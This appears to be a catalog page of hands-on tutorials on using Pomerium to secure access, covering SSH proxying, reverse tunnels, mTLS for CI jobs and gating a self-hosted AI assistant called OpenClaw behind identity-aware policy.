
Native SSH Access with Pomerium
Pomerium can be used as a native SSH reverse proxy, adding OAuth authentication and flexible Pomerium policy enforcement to standard SSH connections, without the need for tunnels, or custom clients or servers.


Native SSH Reverse Tunneling with Pomerium
Use Pomerium's native SSH support to publish a local service through a standard reverse SSH tunnel, with OpenID Connect (OIDC) authentication and continuous authorization on every request. Reach services behind Network Address Translation (NAT) without firewall holes or custom agents, and control both who can use the service and who can open the tunnel. Application traffic stays on infrastructure you control.

Secure Machine-to-Machine Access with mTLS and Pomerium
Run a GitHub Actions-compatible continuous integration (CI) job on a private runner and protect its internal API call with mutual TLS (mTLS) and Pomerium. Build separate server and client trust chains, authorize one machine certificate by fingerprint, then revoke, restore, and rotate its credentials through live policy changes.
Harden Access to OpenClaw with Pomerium
Put OpenClaw, a self-hosted AI assistant with shell and file access, behind a web route and an SSH route, both gated by the same identity and Pomerium's context-aware policy. OpenClaw runs in trusted-proxy mode, trusting signed identity headers instead of its own login, while Pomerium's native SSH proxy signs short-lived certificates for shell access.
Learn by doing, not just by reading or watching
Sign up for a free account to start a VM playground right on this page, track your progress, and get notified about new learning materials.